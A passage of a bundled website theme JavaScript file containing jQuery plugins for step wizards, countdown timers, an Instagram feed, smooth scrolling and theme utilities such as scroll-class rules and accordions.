      m = M(c.titleTemplate, { index: f + 1, title: e.html() }),
      n = a(
        '<li role="tab"><a id="' +
          h +
          '" href="#' +
          k +
          '" aria-controls="' +
          j +
          '">' +
          m +
          "</a></li>"
      );
    n._enableAria(c.enableAllSteps || d.currentIndex > f),
      d.currentIndex > f && n.addClass("done"),
      e._id(k).attr("tabindex", "-1").addClass("title"),
      0 === f
        ? l.prepend(n)
        : l
            .find("li")
            .eq(f - 1)
            .after(n),
      0 === f && l.find("li").removeClass("first").eq(f).addClass("first"),
      f === d.stepCount - 1 &&
        l.find("li").removeClass("last").eq(f).addClass("last"),
      n.children("a").bind("click" + i(b), Q);
  }
  function O(b, c, d) {
    c.saveState && a.cookie && a.cookie(U + q(b), d.currentIndex);
  }
  function P(b, c, d, e, f, g) {
    var h = b.find(".content > .body"),
      i = r(ab, c.transitionEffect),
      j = c.transitionEffectSpeed,
      k = h.eq(e),
      l = h.eq(f);
    switch (i) {
      case ab.fade:
      case ab.slide:
        var m = i === ab.fade ? "fadeOut" : "slideUp",
          o = i === ab.fade ? "fadeIn" : "slideDown";
        (d.transitionElement = k),
          l[m](j, function () {
            var b = a(this)._showAria(!1).parent().parent(),
              c = n(b);
            c.transitionElement &&
              (c.transitionElement[o](j, function () {
                a(this)._showAria();
              })
                .promise()
                .done(g),
              (c.transitionElement = null));
          });
        break;
      case ab.slideLeft:
        var p = l.outerWidth(!0),
          q = e > f ? -p : p,
          s = e > f ? p : -p;
        a.when(
          l.animate({ left: q }, j, function () {
            a(this)._showAria(!1);
          }),
          k
            .css("left", s + "px")
            ._showAria()
            .animate({ left: 0 }, j)
        ).done(g);
        break;
      default:
        a.when(l._showAria(!1), k._showAria()).done(g);
    }
  }
  function Q(b) {
    b.preventDefault();
    var c = a(this),
      d = c.parent().parent().parent().parent(),
      e = m(d),
      f = n(d),
      g = f.currentIndex;
    if (c.parent().is(":not(.disabled):not(.current)")) {
      var h = c.attr("href"),
        i = parseInt(h.substring(h.lastIndexOf("-") + 1), 0);
      u(d, e, f, i);
    }
    return g === f.currentIndex ? (j(d, g).focus(), !1) : void 0;
  }
  function R(a) {
    throw (
      (arguments.length > 1 &&
        (a = a.format(Array.prototype.slice.call(arguments, 1))),
      new Error(a))
    );
  }
  function S(a, b) {
    null == b && R("The argument '{0}' is null or undefined.", a);
  }
  a.fn.extend({
    _aria: function (a, b) {
      return this.attr("aria-" + a, b);
    },
    _removeAria: function (a) {
      return this.removeAttr("aria-" + a);
    },
    _enableAria: function (a) {
      return null == a || a
        ? this.removeClass("disabled")._aria("disabled", "false")
        : this.addClass("disabled")._aria("disabled", "true");
    },
    _showAria: function (a) {
      return null == a || a
        ? this.show()._aria("hidden", "false")
        : this.hide()._aria("hidden", "true");
    },
    _selectAria: function (a) {
      return null == a || a
        ? this.addClass("current")._aria("selected", "true")
        : this.removeClass("current")._aria("selected", "false");
    },
    _id: function (a) {
      return a ? this.attr("id", a) : this.attr("id");
    },
  }),
    String.prototype.format ||
      (String.prototype.format = function () {
        for (
          var b =
              1 === arguments.length && a.isArray(arguments[0])
                ? arguments[0]
                : arguments,
            c = this,
            d = 0;
          d < b.length;
          d++
        ) {
          var e = new RegExp("\\{" + d + "\\}", "gm");
          c = c.replace(e, b[d]);
        }
        return c;
      });
  var T = 0,
    U = "jQu3ry_5teps_St@te_",
    V = "-t-",
    W = "-p-",
    X = "-h-",
    Y = "Index out of range.",
    Z = "One or more corresponding step {0} are missing.";
  (a.fn.steps = function (b) {
    return a.fn.steps[b]
      ? a.fn.steps[b].apply(this, Array.prototype.slice.call(arguments, 1))
      : "object" != typeof b && b
      ? void a.error("Method " + b + " does not exist on jQuery.steps")
      : w.apply(this, arguments);
  }),
    (a.fn.steps.add = function (a) {
      var b = n(this);
      return x(this, m(this), b, b.stepCount, a);
    }),
    (a.fn.steps.destroy = function () {
      return g(this, m(this));
    }),
    (a.fn.steps.finish = function () {
      h(this, n(this));
    }),
    (a.fn.steps.getCurrentIndex = function () {
      return n(this).currentIndex;
    }),
    (a.fn.steps.getCurrentStep = function () {
      return p(this, n(this).currentIndex);
    }),
    (a.fn.steps.getStep = function (a) {
      return p(this, a);
    }),
    (a.fn.steps.insert = function (a, b) {
      return x(this, m(this), n(this), a, b);
    }),
    (a.fn.steps.next = function () {
      return s(this, m(this), n(this));
    }),
    (a.fn.steps.previous = function () {
      return t(this, m(this), n(this));
    }),
    (a.fn.steps.remove = function (a) {
      return H(this, m(this), n(this), a);
    }),
    (a.fn.steps.setStep = function () {
      throw new Error("Not yet implemented!");
    }),
    (a.fn.steps.skip = function () {
      throw new Error("Not yet implemented!");
    });
  var $ = (a.fn.steps.contentMode = { html: 0, iframe: 1, async: 2 }),
    _ = (a.fn.steps.stepsOrientation = { horizontal: 0, vertical: 1 }),
    ab = (a.fn.steps.transitionEffect = {
      none: 0,
      fade: 1,
      slide: 2,
      slideLeft: 3,
    }),
    bb = (a.fn.steps.stepModel = {
      title: "",
      content: "",
      contentUrl: "",
      contentMode: $.html,
      contentLoaded: !1,
    }),
    cb = (a.fn.steps.defaults = {
      headerTag: "h1",
      bodyTag: "div",
      contentContainerTag: "div",
      actionContainerTag: "div",
      stepsContainerTag: "div",
      cssClass: "wizard",
      clearFixCssClass: "clearfix",
      stepsOrientation: _.horizontal,
      titleTemplate: '<span class="number">#index#.</span> #title#',
      loadingTemplate: '<span class="spinner"></span> #text#',
      autoFocus: !1,
      enableAllSteps: !1,
      enableKeyNavigation: !0,
      enablePagination: !0,
      suppressPaginationOnFocus: !0,
      enableContentCache: !0,
      enableCancelButton: !1,
      enableFinishButton: !0,
      preloadContent: !1,
      showFinishButtonAlways: !1,
      forceMoveForward: !1,
      saveState: !1,
      startIndex: 0,
      transitionEffect: ab.none,
      transitionEffectSpeed: 200,
      onStepChanging: function () {
        return !0;
      },
      onStepChanged: function () {},
      onCanceled: function () {},
      onFinishing: function () {
        return !0;
      },
      onFinished: function () {},
      onContentLoaded: function () {},
      onInit: function () {},
      labels: {
        cancel: "Cancel",
        current: "current step:",
        pagination: "Pagination",
        finish: "Finish",
        next: "Next",
        previous: "Previous",
        loading: "Loading ...",
      },
    });
})(jQuery);

/*countdown.min.js*/
!(function (a) {
  "use strict";
  "function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery);
})(function (a) {
  "use strict";
  function b(a) {
    if (a instanceof Date) return a;
    if (String(a).match(g))
      return (
        String(a).match(/^[0-9]*$/) && (a = Number(a)),
        String(a).match(/\-/) && (a = String(a).replace(/\-/g, "/")),
        new Date(a)
      );
    throw new Error("Couldn't cast `" + a + "` to a date object.");
  }
  function c(a) {
    var b = a.toString().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
    return new RegExp(b);
  }
  function d(a) {
    return function (b) {
      var d = b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);
      if (d)
        for (var f = 0, g = d.length; f < g; ++f) {
          var h = d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),
            j = c(h[0]),
            k = h[1] || "",
            l = h[3] || "",
            m = null;
          (h = h[2]),
            i.hasOwnProperty(h) && ((m = i[h]), (m = Number(a[m]))),
            null !== m &&
              ("!" === k && (m = e(l, m)),
              "" === k && m < 10 && (m = "0" + m.toString()),
              (b = b.replace(j, m.toString())));
        }
      return (b = b.replace(/%%/, "%"));
    };
  }
  function e(a, b) {
    var c = "s",
      d = "";
    return (
      a &&
        ((a = a.replace(/(:|;|\s)/gi, "").split(/\,/)),
        1 === a.length ? (c = a[0]) : ((d = a[0]), (c = a[1]))),
      Math.abs(b) > 1 ? c : d
    );
  }
  var f = [],
    g = [],
    h = { precision: 100, elapse: !1, defer: !1 };
  g.push(/^[0-9]*$/.source),
    g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),
    g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),
    (g = new RegExp(g.join("|")));
  var i = {
      Y: "years",
      m: "months",
      n: "daysToMonth",
      d: "daysToWeek",
      w: "weeks",
      W: "weeksToMonth",
      H: "hours",
      M: "minutes",
      S: "seconds",
      D: "totalDays",
      I: "totalHours",
      N: "totalMinutes",
      T: "totalSeconds",
    },
    j = function (b, c, d) {
      (this.el = b),
        (this.$el = a(b)),
        (this.interval = null),
        (this.offset = {}),
        (this.options = a.extend({}, h)),
        (this.instanceNumber = f.length),
        f.push(this),
        this.$el.data("countdown-instance", this.instanceNumber),
        d &&
          ("function" == typeof d
            ? (this.$el.on("update.countdown", d),
              this.$el.on("stoped.countdown", d),
              this.$el.on("finish.countdown", d))
            : (this.options = a.extend({}, h, d))),
        this.setFinalDate(c),
        this.options.defer === !1 && this.start();
    };
  a.extend(j.prototype, {
    start: function () {
      null !== this.interval && clearInterval(this.interval);
      var a = this;
      this.update(),
        (this.interval = setInterval(function () {
          a.update.call(a);
        }, this.options.precision));
    },
    stop: function () {
      clearInterval(this.interval),
        (this.interval = null),
        this.dispatchEvent("stoped");
    },
    toggle: function () {
      this.interval ? this.stop() : this.start();
    },
    pause: function () {
      this.stop();
    },
    resume: function () {
      this.start();
    },
    remove: function () {
      this.stop.call(this),
        (f[this.instanceNumber] = null),
        delete this.$el.data().countdownInstance;
    },
    setFinalDate: function (a) {
      this.finalDate = b(a);
    },
    update: function () {
      if (0 === this.$el.closest("html").length) return void this.remove();
      var b,
        c = void 0 !== a._data(this.el, "events"),
        d = new Date();
      (b = this.finalDate.getTime() - d.getTime()),
        (b = Math.ceil(b / 1e3)),
        (b = !this.options.elapse && b < 0 ? 0 : Math.abs(b)),
        this.totalSecsLeft !== b &&
          c &&
          ((this.totalSecsLeft = b),
          (this.elapsed = d >= this.finalDate),
          (this.offset = {
            seconds: this.totalSecsLeft % 60,
            minutes: Math.floor(this.totalSecsLeft / 60) % 60,
            hours: Math.floor(this.totalSecsLeft / 60 / 60) % 24,
            days: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
            daysToWeek: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
            daysToMonth: Math.floor(
              (this.totalSecsLeft / 60 / 60 / 24) % 30.4368
            ),
            weeks: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7),
            weeksToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7) % 4,
            months: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 30.4368),
            years: Math.abs(this.finalDate.getFullYear() - d.getFullYear()),
            totalDays: Math.floor(this.totalSecsLeft / 60 / 60 / 24),
            totalHours: Math.floor(this.totalSecsLeft / 60 / 60),
            totalMinutes: Math.floor(this.totalSecsLeft / 60),
            totalSeconds: this.totalSecsLeft,
          }),
          this.options.elapse || 0 !== this.totalSecsLeft
            ? this.dispatchEvent("update")
            : (this.stop(), this.dispatchEvent("finish")));
    },
    dispatchEvent: function (b) {
      var c = a.Event(b + ".countdown");
      (c.finalDate = this.finalDate),
        (c.elapsed = this.elapsed),
        (c.offset = a.extend({}, this.offset)),
        (c.strftime = d(this.offset)),
        this.$el.trigger(c);
    },
  }),
    (a.fn.countdown = function () {
      var b = Array.prototype.slice.call(arguments, 0);
      return this.each(function () {
        var c = a(this).data("countdown-instance");
        if (void 0 !== c) {
          var d = f[c],
            e = b[0];
          j.prototype.hasOwnProperty(e)
            ? d[e].apply(d, b.slice(1))
            : null === String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)
            ? (d.setFinalDate.call(d, e), d.start())
            : a.error(
                "Method %s does not exist on jQuery.countdown".replace(
                  /\%s/gi,
                  e
                )
              );
        } else new j(this, b[0], b[1]);
      });
    });
});

/*spectragram.min.js*/
"function" != typeof Object.create &&
  (Object.create = function (t) {
    function e() {}
    return (e.prototype = t), new e();
  }),
  (function (t, e, a, n) {
    var s = {
      init: function (e, a) {
        (this.elem = a),
          (this.$elem = t(a)),
          (this.api = "https://api.instagram.com/v1"),
          (this.accessData = t.fn.spectragram.accessData),
          (this.options = t.extend({}, t.fn.spectragram.options, e));
      },
      getRecentMedia: function (t) {
        var e = this,
          a =
            "/users/" +
            t +
            "/media/recent/?" +
            e.accessData.clientID +
            "&access_token=" +
            e.accessData.accessToken;
        e.fetch(a).done(function (t) {
          e.display(t);
        });
      },
      getUserFeed: function () {
        this.getRecentMedia("self");
      },
      getPopular: function () {
        var t = this,
          e =
            "/media/popular?client_id=" +
            t.accessData.clientID +
            "&access_token=" +
            t.accessData.accessToken;
        t.fetch(e).done(function (e) {
          t.display(e);
        });
      },
      getRecentTagged: function () {
        var e = this,
          a =
            "/tags/" +
            e.options.query +
            "/media/recent?client_id=" +
            e.accessData.clientID +
            "&access_token=" +
            e.accessData.accessToken;
        e.fetch(a).done(function (a) {
          a.data.length
            ? e.display(a)
            : t.error(
                "Spectagram.js - Error: the tag " +
                  e.options.query +
                  " does not have results."
              );
        });
      },
      fetch: function (e) {
        var a = this.api + e;
        return t.ajax({ type: "GET", dataType: "jsonp", cache: !1, url: a });
      },
      display: function (e) {
        var a,
          n = this.options.size,
          s =
            this.options.max >= e.data.length
              ? e.data.length
              : this.options.max;
        if (0 === e.data.length)
          this.$elem.append(
            t(this.options.wrapEachWith).append(this.options.notFoundMsg)
          );
        else
          for (var i = 0; i < s; i++) {
            var c;
            (a =
              "small" == n
                ? e.data[i].images.thumbnail.url
                : "medium" == n
                ? e.data[i].images.low_resolution.url
                : e.data[i].images.standard_resolution.url),
              null != e.data[i].caption &&
                (c =
                  'title="' +
                  t("<span/>").text(e.data[i].caption.text).html() +
                  '"'),
              this.$elem.append(
                t(this.options.wrapEachWith).append(
                  "<a " +
                    c +
                    " target='_blank' href='" +
                    e.data[i].link +
                    "'><img src='" +
                    a +
                    "'></img></a>"
                )
              );
          }
        "function" == typeof this.options.complete &&
          this.options.complete.call(this);
      },
    };
    (jQuery.fn.spectragram = function (e, a) {
      jQuery.fn.spectragram.accessData.clientID
        ? this.each(function () {
            var n = Object.create(s);
            if ((n.init(a, this), n[e])) return n[e](this);
            t.error("Method " + e + " does not exist on jQuery.spectragram");
          })
        : t.error(
            "You must define an accessToken and a clientID on jQuery.spectragram"
          );
    }),
      (jQuery.fn.spectragram.options = {
        max: 10,
        query: "coffee",
        size: "medium",
        wrapEachWith: "<li></li>",
        complete: null,
      }),
      (jQuery.fn.spectragram.accessData = {
        accessToken: null,
        clientID: null,
      });
  })(jQuery, window, document);

/*smooth-scroll.min.js*/
!(function (a, b) {
  "function" == typeof define && define.amd
    ? define([], b(a))
    : "object" == typeof exports
    ? (module.exports = b(a))
    : (a.smoothScroll = b(a));
})(
  "undefined" != typeof global ? global : this.window || this.global,
  function (a) {
    "use strict";
    var d,
      e,
      f,
      g,
      h,
      i,
      j,
      b = {},
      c = "querySelector" in document && "addEventListener" in a,
      k = {
        selector: "[data-scroll]",
        selectorHeader: null,
        speed: 500,
        easing: "easeInOutCubic",
        offset: 0,
        callback: function () {},
      },
      l = function () {
        var a = {},
          b = !1,
          c = 0,
          d = arguments.length;
        "[object Boolean]" === Object.prototype.toString.call(arguments[0]) &&
          ((b = arguments[0]), c++);
        for (
          var e = function (c) {
            for (var d in c)
              Object.prototype.hasOwnProperty.call(c, d) &&
                (b && "[object Object]" === Object.prototype.toString.call(c[d])
                  ? (a[d] = l(!0, a[d], c[d]))
                  : (a[d] = c[d]));
          };
          c < d;
          c++
        ) {
          var f = arguments[c];
          e(f);
        }
        return a;
      },
      m = function (a) {
        return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight);
      },
      n = function (a, b) {
        var e,
          f,
          c = b.charAt(0),
          d = "classList" in document.documentElement;
        for (
          "[" === c &&
          ((b = b.substr(1, b.length - 2)),
          (e = b.split("=")),
          e.length > 1 &&
            ((f = !0), (e[1] = e[1].replace(/"/g, "").replace(/'/g, ""))));
          a && a !== document && 1 === a.nodeType;
          a = a.parentNode
        ) {
          if ("." === c)
            if (d) {
              if (a.classList.contains(b.substr(1))) return a;
            } else if (
              new RegExp("(^|\\s)" + b.substr(1) + "(\\s|$)").test(a.className)
            )
              return a;
          if ("#" === c && a.id === b.substr(1)) return a;
          if ("[" === c && a.hasAttribute(e[0])) {
            if (!f) return a;
            if (a.getAttribute(e[0]) === e[1]) return a;
          }
          if (a.tagName.toLowerCase() === b) return a;
        }
        return null;
      },
      o = function (a) {
        "#" === a.charAt(0) && (a = a.substr(1));
        for (
          var e,
            b = String(a),
            c = b.length,
            d = -1,
            f = "",
            g = b.charCodeAt(0);
          ++d < c;

        ) {
          if (((e = b.charCodeAt(d)), 0 === e))
            throw new InvalidCharacterError(
              "Invalid character: the input contains U+0000."
            );
          f +=
            (e >= 1 && e <= 31) ||
            127 == e ||
            (0 === d && e >= 48 && e <= 57) ||
            (1 === d && e >= 48 && e <= 57 && 45 === g)
              ? "\\" + e.toString(16) + " "
              : e >= 128 ||
                45 === e ||
                95 === e ||
                (e >= 48 && e <= 57) ||
                (e >= 65 && e <= 90) ||
                (e >= 97 && e <= 122)
              ? b.charAt(d)
              : "\\" + b.charAt(d);
        }
        return "#" + f;
      },
      p = function (a, b) {
        var c;
        return (
          "easeInQuad" === a && (c = b * b),
          "easeOutQuad" === a && (c = b * (2 - b)),
          "easeInOutQuad" === a &&
            (c = b < 0.5 ? 2 * b * b : -1 + (4 - 2 * b) * b),
          "easeInCubic" === a && (c = b * b * b),
          "easeOutCubic" === a && (c = --b * b * b + 1),
          "easeInOutCubic" === a &&
            (c =
              b < 0.5
                ? 4 * b * b * b
                : (b - 1) * (2 * b - 2) * (2 * b - 2) + 1),
          "easeInQuart" === a && (c = b * b * b * b),
          "easeOutQuart" === a && (c = 1 - --b * b * b * b),
          "easeInOutQuart" === a &&
            (c = b < 0.5 ? 8 * b * b * b * b : 1 - 8 * --b * b * b * b),
          "easeInQuint" === a && (c = b * b * b * b * b),
          "easeOutQuint" === a && (c = 1 + --b * b * b * b * b),
          "easeInOutQuint" === a &&
            (c =
              b < 0.5 ? 16 * b * b * b * b * b : 1 + 16 * --b * b * b * b * b),
          c || b
        );
      },
      q = function (a, b, c) {
        var d = 0;
        if (a.offsetParent)
          do (d += a.offsetTop), (a = a.offsetParent);
          while (a);
        return (d = Math.max(d - b - c, 0)), Math.min(d, s() - r());
      },
      r = function () {
        return Math.max(
          document.documentElement.clientHeight,
          a.innerHeight || 0
        );
      },
      s = function () {
        return Math.max(
          document.body.scrollHeight,
          document.documentElement.scrollHeight,
          document.body.offsetHeight,
          document.documentElement.offsetHeight,
          document.body.clientHeight,
          document.documentElement.clientHeight
        );
      },
      t = function (a) {
        return a && "object" == typeof JSON && "function" == typeof JSON.parse
          ? JSON.parse(a)
          : {};
      },
      u = function (a) {
        return a ? m(a) + a.offsetTop : 0;
      },
      v = function (b, c, d) {
        d ||
          (b.focus(),
          document.activeElement.id !== b.id &&
            (b.setAttribute("tabindex", "-1"),
            b.focus(),
            (b.style.outline = "none")),
          a.scrollTo(0, c));
      };
    b.animateScroll = function (b, c, e) {
      var f = t(c ? c.getAttribute("data-options") : null),
        i = l(d || k, e || {}, f),
        m = "[object Number]" === Object.prototype.toString.call(b),
        n = m || !b.tagName ? null : b;
      if (m || n) {
        var o = a.pageYOffset;
        i.selectorHeader &&
          !g &&
          (g = document.querySelector(i.selectorHeader)),
          h || (h = u(g));
        var z,
          A,
          r = m ? b : q(n, h, parseInt(i.offset, 10)),
          w = r - o,
          x = s(),
          y = 0,
          B = function (d, e, f) {
            var g = a.pageYOffset;
            (d == e || g == e || a.innerHeight + g >= x) &&
              (clearInterval(f), v(b, e, m), i.callback(b, c));
          },
          C = function () {
            (y += 16),
              (z = y / parseInt(i.speed, 10)),
              (z = z > 1 ? 1 : z),
              (A = o + w * p(i.easing, z)),
              a.scrollTo(0, Math.floor(A)),
              B(A, r, j);
          },
          D = function () {
            clearInterval(j), (j = setInterval(C, 16));
          };
        0 === a.pageYOffset && a.scrollTo(0, 0), D();
      }
    };
    var w = function (c) {
        a.location.hash;
        e &&
          ((e.id = e.getAttribute("data-scroll-id")),
          b.animateScroll(e, f),
          (e = null),
          (f = null));
      },
      x = function (b) {
        if (
          0 === b.button &&
          !b.metaKey &&
          !b.ctrlKey &&
          ((f = n(b.target, d.selector)),
          f &&
            "a" === f.tagName.toLowerCase() &&
            f.hostname === a.location.hostname &&
            f.pathname === a.location.pathname &&
            /#/.test(f.href))
        ) {
          var c = o(f.hash);
          if ("#" === c) {
            b.preventDefault(), (e = document.body);
            var g = e.id ? e.id : "smooth-scroll-top";
            return (
              e.setAttribute("data-scroll-id", g),
              (e.id = ""),
              void (a.location.hash.substring(1) === g
                ? w()
                : (a.location.hash = g))
            );
          }
          (e = document.querySelector(c)),
            e &&
              (e.setAttribute("data-scroll-id", e.id),
              (e.id = ""),
              f.hash === a.location.hash && (b.preventDefault(), w()));
        }
      },
      y = function (a) {
        i ||
          (i = setTimeout(function () {
            (i = null), (h = u(g));
          }, 66));
      };
    return (
      (b.destroy = function () {
        d &&
          (document.removeEventListener("click", x, !1),
          a.removeEventListener("resize", y, !1),
          (d = null),
          (e = null),
          (f = null),
          (g = null),
          (h = null),
          (i = null),
          (j = null));
      }),
      (b.init = function (e) {
        c &&
          (b.destroy(),
          (d = l(k, e || {})),
          (g = d.selectorHeader
            ? document.querySelector(d.selectorHeader)
            : null),
          (h = u(g)),
          document.addEventListener("click", x, !1),
          a.addEventListener("hashchange", w, !1),
          g && a.addEventListener("resize", y, !1));
      }),
      b
    );
  }
);

/*scripts.js*/
(window.mr = window.mr || {}),
  (mr = (function (t, e, a, o) {
    "use strict";
    var i = {
      documentReady: [],
      documentReadyDeferred: [],
      windowLoad: [],
      windowLoadDeferred: [],
    };
    function n(a) {
      (a = void 0 === a ? e : a),
        i.documentReady.concat(i.documentReadyDeferred).forEach(function (t) {
          t(a);
        }),
        (t.status.documentReadyRan = !0),
        t.status.windowLoadPending && r(t.setContext());
    }
    function r(a) {
      t.status.documentReadyRan
        ? ((t.status.windowLoadPending = !1),
          (a = "object" == typeof a ? e : a),
          i.windowLoad.concat(i.windowLoadDeferred).forEach(function (t) {
            t(a);
          }))
        : (t.status.windowLoadPending = !0);
    }
    return (
      ((t = t || {}).status = { documentReadyRan: !1, windowLoadPending: !1 }),
      e(o).ready(n),
      e(a).on("load", r),
      (t.setContext = function (t) {
        return void 0 !== t
          ? function (a) {
              return e(t).find(a);
            }
          : e;
      }),
      (t.components = i),
      (t.documentReady = n),
      (t.windowLoad = r),
      t
    );
  })(window.mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.util = {}),
      (t.util.requestAnimationFrame =
        a.requestAnimationFrame ||
        a.mozRequestAnimationFrame ||
        a.webkitRequestAnimationFrame ||
        a.msRequestAnimationFrame),
      (t.util.documentReady = function (t) {
        var e = new Date().getFullYear();
        t(".update-year").text(e);
      }),
      (t.util.windowLoad = function (t) {
        t("[data-delay-src]").each(function () {
          var e = t(this);
          e.attr("src", e.attr("data-delay-src")),
            e.removeAttr("data-delay-src");
        });
      }),
      (t.util.getURLParameter = function (t) {
        return (
          decodeURIComponent(
            (new RegExp("[?|&]" + t + "=([^&;]+?)(&|#|;|$)").exec(
              location.search
            ) || [void 0, ""])[1].replace(/\+/g, "%20")
          ) || null
        );
      }),
      (t.util.capitaliseFirstLetter = function (t) {
        return t.charAt(0).toUpperCase() + t.slice(1);
      }),
      (t.util.slugify = function (t, e) {
        return void 0 !== e
          ? t.replace(/ +/g, "")
          : t
              .toLowerCase()
              .replace(
                /[\~\!\@\#\$\%\^\&\*\(\)\-\_\=\+\]\[\}\{\'\"\;\\\:\?\/\>\<\.\,]+/g,
                ""
              )
              .replace(/ +/g, "-");
      }),
      (t.util.sortChildrenByText = function (t, a) {
        var o = e(t),
          i = o.children().get(),
          n = -1,
          r = 1;
        void 0 !== a && ((n = 1), (r = -1)),
          i.sort(function (t, a) {
            var o = e(t).text(),
              i = e(a).text();
            return o < i ? n : o > i ? r : 0;
          }),
          o.empty(),
          e(i).each(function (t, e) {
            o.append(e);
          });
      }),
      (t.util.idleSrc = function (t, a) {
        (a = void 0 !== a ? a : ""),
          (t.is(a + "[src]") ? t : t.find(a + "[src]")).each(function (t, a) {
            var o = (a = e(a)).attr("src");
            void 0 === a.attr("data-src") && a.attr("data-src", o),
              a.attr("src", "");
          });
      }),
      (t.util.activateIdleSrc = function (t, a) {
        (a = void 0 !== a ? a : ""),
          (t.is(a + "[data-src]") ? t : t.find(a + "[data-src]")).each(
            function (t, a) {
              var o = (a = e(a)).attr("data-src");
              a.attr("src", o);
            }
          );
      }),
      (t.util.pauseVideo = function (t) {
        (t.is("video") ? t : t.find("video")).each(function (t, a) {
          e(a).get(0).pause();
        });
      }),
      (t.util.parsePixels = function (t) {
        var o = e(a).height();
        return /^[1-9]{1}[0-9]*[p][x]$/.test(t)
          ? parseInt(t.replace("px", ""), 10)
          : /^[1-9]{1}[0-9]*[v][h]$/.test(t)
          ? o * (parseInt(t.replace("vh", ""), 10) / 100)
          : -1;
      }),
      (t.util.removeHash = function () {
        history.pushState("", o.title, a.location.pathname + a.location.search);
      }),
      t.components.documentReady.push(t.util.documentReady),
      t.components.windowLoad.push(t.util.windowLoad),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.window = {}),
      (t.window.height = e(a).height()),
      (t.window.width = e(a).width()),
      e(a).on("resize", function () {
        (t.window.height = e(a).height()), (t.window.width = e(a).width());
      }),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    t.scroll = {};
    var i =
      a.requestAnimationFrame ||
      a.mozRequestAnimationFrame ||
      a.webkitRequestAnimationFrame ||
      a.msRequestAnimationFrame;
    (t.scroll.listeners = []),
      (t.scroll.busy = !1),
      (t.scroll.y = 0),
      (t.scroll.x = 0);
    var n = function (e) {
      jQuery(a).off("scroll.mr"),
        jQuery(a).on("scroll.mr", function (e) {
          !1 === t.scroll.busy &&
            ((t.scroll.busy = !0),
            i(function (e) {
              t.scroll.update(e);
            })),
            e.stopPropagation && e.stopPropagation();
        });
    };
    return (
      (t.scroll.update = function (e) {
        var o = void 0 !== a.mr_parallax;
        if (
          ((t.scroll.y = o
            ? mr_parallax.mr_getScrollPosition()
            : a.pageYOffset),
          (t.scroll.busy = !1),
          o && mr_parallax.mr_parallaxBackground(),
          t.scroll.listeners.length > 0)
        )
          for (var i = 0, n = t.scroll.listeners.length; i < n; i++)
            t.scroll.listeners[i](e);
      }),
      (t.scroll.documentReady = n),
      t.components.documentReady.push(n),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    (t.scroll.classModifiers = {}),
      (t.scroll.classModifiers.rules = []),
      (t.scroll.classModifiers.parseScrollRules = function (e) {
        return (
          e
            .attr("data-scroll-class")
            .split(";")
            .forEach(function (a) {
              var o,
                i,
                n = {};
              if (2 === (o = a.replace(/\s/g, "").split(":")).length) {
                if (!((i = t.util.parsePixels(o[0])) > -1)) return !1;
                if (((n.scrollPoint = i), !o[1].length)) return !1;
                var r = o[1];
                (n.toggleClass = r),
                  (n.hasClass = e.hasClass(r)),
                  (n.element = e.get(0)),
                  t.scroll.classModifiers.rules.push(n);
              }
            }),
          !!t.scroll.classModifiers.rules.length
        );
      }),
      (t.scroll.classModifiers.update = function (e) {
        for (
          var a,
            o = t.scroll.y,
            i = t.scroll.classModifiers.rules,
            n = i.length;
          n--;

        )
          o > (a = i[n]).scrollPoint &&
            !a.hasClass &&
            (a.element.classList.add(a.toggleClass),
            (a.hasClass = t.scroll.classModifiers.rules[n].hasClass = !0)),
            o < a.scrollPoint &&
              a.hasClass &&
              (a.element.classList.remove(a.toggleClass),
              (a.hasClass = t.scroll.classModifiers.rules[n].hasClass = !1));
      });
    var i = function () {
        e('.main-container [data-scroll-class*="pos-fixed"]').each(function () {
          var t = e(this);
          t.css("max-width", t.parent().outerWidth()),
            t.parent().css("min-height", t.outerHeight());
        });
      },
      n = function (e) {
        e("[data-scroll-class]").each(function () {
          var a = e(this);
          t.scroll.classModifiers.parseScrollRules(a) ||
            console.log("Error parsing scroll rules on: " + a);
        }),
          i(),
          e(a).on("resize", i),
          t.scroll.classModifiers.rules.length &&
            t.scroll.listeners.push(t.scroll.classModifiers.update);
      };
    return (
      t.components.documentReady.push(n),
      (t.scroll.classModifiers.documentReady = n),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.accordions = t.accordions || {}),
      (t.accordions.documentReady = function (e) {
        e(".accordion__title").on("click", function () {
          t.accordions.activatePanel(e(this));
        }),
          e(".accordion").each(function () {
            var t = e(this),
              a = t.outerHeight(!0);
            t.css("min-height", a);
          }),
          "" !== a.location.hash &&
            "#" !== a.location.hash &&
            null === a.location.hash.match(/#\/.*/) &&
            e(".accordion > li > .accordion__title" + a.location.hash).length &&
            t.accordions.activatePanelById(a.location.hash, !0),
          jQuery(o).on("click", 'a[href^="#"]:not(a[href="#"])', function () {
            e(".accordion > li > .accordion__title" + e(this).attr("href"))
              .length &&
              t.accordions.activatePanelById(e(this).attr("href"), !0);
          });
      }),
      (t.accordions.activatePanel = function (t, a) {
        var i = e(t),
          n = i.closest(".accordion"),
          r = i.closest("li"),
          s = o.createEvent("Event"),
          d = o.createEvent("Event");
        if (
          (s.initEvent("panelOpened.accordions.mr", !0, !0),
          d.initEvent("panelClosed.accordions.mr", !0, !0),
          r.hasClass("active"))
        )
          !0 !== a &&
            (r.removeClass("active"),
            i.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(d));
        else if (n.hasClass("accordion--oneopen")) {
          var c = n.find("li.active");
